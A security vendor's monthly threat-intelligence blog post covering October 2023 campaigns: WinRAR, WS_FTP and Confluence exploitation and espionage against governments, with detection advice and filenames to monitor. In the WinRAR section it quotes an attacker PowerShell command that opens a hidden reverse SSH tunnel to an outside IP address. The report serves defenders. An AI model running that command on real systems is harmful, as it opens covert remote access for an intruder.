- Why Securonix?
- Products
-
- Overview
- Securonix Cloud Advantage
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Dheeraj Kumar, Ella Dragun, Securonix Threat Labs
The Monthly Intelligence Insights provides a summary of top threats curated, monitored, and analyzed by Securonix Threat Labs in October. The report additionally provides a synopsis of the threats; indicators of compromise (IoCs); tactics, techniques, and procedures (TTPs); and related tags. Each threat has a comprehensive threat summary from Threat Labs and search queries from the Threat Research team. For additional information on Threat Labs and related search queries used via Autonomous Threat Sweeper to detect the below mentioned threats, refer to our Threat Labs home page.
In October 2023, Threat Labs analyzed and monitored major threat categories: APT groups targeting WinRAR flaw in multiple campaigns, critical vulnerabilities in WS_FTP exploited, the Atlassian Confluence CVE-2023-22515 exploit and attacks on governments.



In October 2023, Securonix Autonomous Threat Sweeper identified 3,278 TTPs and IoCs, analyzed 117 emerging threats, investigated 239 potential threats and elevated 13 threat incidents. The top data sources swept against include IDS/IPS/UTM/Threat Detection, Endpoint Management Systems, Data Loss Prevention, and Email/Email Security.
APT groups target WinRAR flaw in multiple campaigns (Originally published in October 2023)
On October 3rd, researchers discovered a RAR archive file on VirusTotal. This file infects the victim’s system with malicious payloads by taking advantage of a WinRAR vulnerability. This specific effort seems to be directed at those who watch or download illegal content, with the intention of infecting them with different kinds of malware, including AsyncRAT, Murk-Stealer, and Apanyan Stealer.
Security experts saw and examined other phishing-based attacks in another campaign, which they connected to a nation-state threat actor with ties to Russia. The attack uses malicious archive files to take advantage of a vulnerability identified as CVE-2023-38831 that affects WinRAR compression software versions older than 6.23.
In keeping with this effort, researchers have observed a number of government-backed hacking groups exploiting this vulnerability in the last several weeks. Cybercrime gangs began using the vulnerability in early 2023, before defenders were even aware of it. There is currently a remedy available, but it seems like many users are still vulnerable.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures against increased threats from these campaigns.
- A CMD file is executed as a result of the vulnerability, starting the download of a BAT file.
- At this stage the first batch script downloads a PowerShell grabber, which initiates stealing confidential information before retrieving Apanyan Stealer.
- The batch file also downloads and launches other malicious programs on the victim’s computer, such as AsyncRAT and The Murk-Stealer.
- We strongly advise users and organizations to apply security updates as soon as they become available and to maintain software up to date in order to assure safety. Malicious actors will continue to rely on n-days and take advantage of poor patching rates once a vulnerability has been fixed.
- 44 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the WinRAR vulnerability include but are not limited to the following:
- Monitor for PowerShell grabber, which is responsible for pilfering sensitive data and then proceeds to fetch Apanyan Stealer.
- Monitor for Windows Defender command to exclude the Temp directory and %LOCALAPPDATA% directory
- powershell -c “$port-get-random -Minimum 10760 -Maximum 11290; start-process ssh.exe -windowstyle Hidden -ArgumentList \”-N -p443 root@216.66.35.145 -R 216.66.35.145:$port -i $($env: LOCALAPPDATA)\\Temp\\\ rsakey -oPubkeyAcceptedKeyTypes=ssh-rsa -oStrictHostKeyChecking=no\” -PassThru”
Tags: Targeted Product: WinRAR | Vulnerability: CVE-2023-38831 | Attack Type: Phishing
Critical vulnerabilities in WS_FTP exploited (Originally published in October 2023)
A security advisory concerning eight newly discovered vulnerabilities affecting WS_FTP software was released by software vendor Progress Software Corporation on September 27, 2023. Every WS_FTP Server version is impacted by these flaws. Regarding severity, two of the vulnerabilities found have been categorized as critical, three as high, and three as medium. The only option to fix this issue, is to upgrade to a patched release (version 8.8.2) using the complete installer.
A .NET deserialization vulnerability in the Ad Hoc Transfer Module is the root cause of CVE-2023-40044, which enables unauthorized attackers to remotely execute instructions on the underlying operating system with just a straightforward HTTP request.
Approximately 2.9k hosts are running WS_FTP on the internet, according to their investigation of WS_FTP (and they also need to have their web server exposed for exploitation). The majority of these internet resources are owned by major corporations, governments, and educational organizations.
Rapid7 has seen numerous cases of WS_FTP exploitation in the field as of September 30. Every instance of the process execution chain that has been discovered is identical, suggesting that susceptible WS_FTP servers may be exploited in large quantities.
In another campaign, cyber specialists discovered that the two vulnerabilities with the highest severity, CVE-2023-40044 and CVE-2023-42657, had respective CVSS scores of 10 and 9.9. They noticed a minimum of three different kinds of multi-phase attack chains, which start with exploitation and end with instructions to download a payload from a distant site, frequently using an IP-literal URL.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy defensive measures against these campaigns.
- Businesses that use the WS_FTP solution from Progress should update right away or shut down any affected systems. These are probably opportunistic attacks, where the attackers search the internet for weak points in systems.
- There is one bright spot when comparing this campaign to the June MOVEit mass exploitation attack by the Clop ransomware group: compared to the current number of susceptible MOVEit Transfer instances, the Censys research team discovered significantly less instances of WS_FTP online.
- Because of the earlier discoveries in MOVEit Transfer, researchers who discovered these vulnerabilities mentioned that they examined further file transfer products. This leads them to believe that as researchers concentrate on this product suite, more vulnerabilities will be found and turned into weapons, with particular attention paid to Progress because of the success it had historically.
- 38 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the WS_FTP vulnerability include but are not limited to the following:
- Monitor for creation of IIS worker process, .NET application.
- Monitor execution of “Maui.exe” which leads to malicious files creation on execution.
- Check for filenames maui.exe, maui.log, maui.key, maui.evd, aui.exe.
Tags: Exploitation: CVE-2023-40044, CVE-2023-42657 | Vulnerability Affecting: WS_FTP Server | Target Geo-Location: United States
Exploit of Atlassian Confluence CVE-2023-22515 (Originally published in October 2023)
Attackers are increasingly carrying out account takeover attempts on some vulnerable versions of Atlassian Confluence Data Center and Server.
This month, CISA, FBI, and MS-ISAC shared their Cybersecurity Advisory about the active exploitation of CVE-2023-22515. This vulnerability affects some versions of Atlassian Confluence Data Center and Confluence Server 8.0.0 to 8.5.1 and allows external threat actors to get initial access to Confluence instances by creating unauthorized Confluence administrator accounts. Instances hosted on the public internet are particularly vulnerable to this exploit, as it can be carried out anonymously. This vulnerability was exploited as a zero-day to obtain access to victim systems and continue their active exploitation. It was rated as a critical vulnerability and agencies suggest that it is widespread and continues to be exploited due to the ease of use.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from this vulnerability.
- Upgrade Confluence instances: The most effective way to address this vulnerability is to upgrade your Confluence Server or Data Center instance to one of the fixed versions.
- We strongly advise all plugin users to upgrade as soon as possible to protect their websites from this vulnerability.
- To thwart this and other attacks, website administrators should use the indicators of compromise and add the offending IP addresses to a blocklist.
- 4 IOCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
Tags: Attack Type: Exploitation | Targeted Product: Confluence Data Center and Confluence Server 8.0.0 to 8.5.1
Attacks on governments (Originally published in October 2023)
Recent government attacks have unveiled a concerning trend globally. Notably, Operation Jacana, a cyber espionage operation, the innovative BLOODALCHEMY backdoor, the “Stayin’ Alive’ campaign and other data theft have targeted a number of government organizations and agencies this month.
| Campaigns | Description |
|---|---|
| DinodasRAT hits by Operation Jacana | As part of Operation Jacana, WeLiveSecurity reported the cyber espionage operation had attacked a government agency in Guyana. The activity involved a spear-phishing attack that resulted in the deployment of a previously undocumented implant named DinodasRAT, which was built in C++. ESET discovered the activity in February 2023. |
| Stayin’ Alive campaign | The Stayin’ Alive campaign has been monitored by Check Point Research since at least 2021. The campaign is active in Asia and mainly targets government agencies and the telecom sector. The majority of the Stayin’ Alive campaign is made up of downloaders and loaders, some of which are employed as first-stage infection vectors against well-known Asian companies. |
| BLOODALCHEMY backdoor | This month Elastic researchers observed the new malware BLOODALCHEMY which is a backdoor shellcode containing only original code (no statically linked libraries). This code appears to be created by skilled malware developers. The creative BLOODALCHEMY backdoor, which is part of the REF5961 intrusion set employed by a China-linked threat operation, is being utilized to attack x86 systems belonging to governments and other organizations that are members of the Association of Southeast Asian Nations. |
| Crambus Campaign | Symantec unveiled a campaign targeting a government in the Middle East, allegedly performed by the Iranian Crambus group. Also known as OilRig and APT34, the Crambus Group carried out an extensive eight-month intrusion against the unnamed government this year, compromising multiple machines, and leveraging known and new malware tools, including PowerExchange, Infostealer, and Backdoor.Tokel to execute remote commands, download files, and aggregate sensitive data. The group used Plink to set up remote access, enabling further exploitation. The initial intrusion was traced back to a suspicious PowerShell script execution. |
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures against increased threats from these ransomware.
- Continually perform backups and store the results either offline or on a different network.
- On your computer, smartphone, and other connected devices, turn on automatic software upgrades whenever possible.
- Conduct employee awareness training on a regular basis.
- Secure configurations and incident response planning.
- Continual vigilance, proactive security measures, and staying informed about emerging threats are essential in safeguarding against malware, BlueCharlie specifically.
- Use a trusted antivirus and internet security software suite on all connected devices, including your computer, laptop, and mobile.
- Avoid opening email attachments without first verifying their legitimacy and clicking on dubious links.
- 128 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the DinodasRAT include but are not limited to the following:
- Monitor for the presence of the following filenames in the directory – /usr/lib64/seahorses/
- – ‘kbioset’
- – ‘cpc’
- – ‘kkdmflush’
- – ‘soss’
- – ‘sshod’
- – ‘nethoogs’
- – ‘iftoop’
- – ‘iptraof’
TTPs related to the Stayin’ Alive include but are not limited to the following:
- Monitor for the download of specific files related to the 8220 Cloud Botnet Infection Script.
TTPs related to the BLOODALCHEMY backdoor include but are not limited to the following:
- Monitor for rare filenames with extension .HLJkNskOq
TTPs related to the Crambus Campaign include but are not limited to the following:
- PowerShell scripts, particularly with unusual names or locations like ‘joper.ps1’ in ‘CSIDL_PROFILE\public\sat’
- Use of Plink (‘plink.exe’) or legitimate tools with commands setting up port-forwarding or RDP access
- File names indicative of malware, like ‘token.bin’ or ‘p2.bat’
Tags: Campaign: Operation Jacana, a cyber espionage operation, the innovative BLOODALCHEMY backdoor, the “Stayin’ Alive’ campaign, Crambus Campaign
For a full list of the search queries used on Autonomous Threat Sweeper for the threats detailed above, refer to our Threat Labs home page. The page also references a list of relevant policies used by threat actors.
We would like to hear from you. Please reach out to us at scia@securonix.com.
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Sina Chehreghani, Dhanaraj K R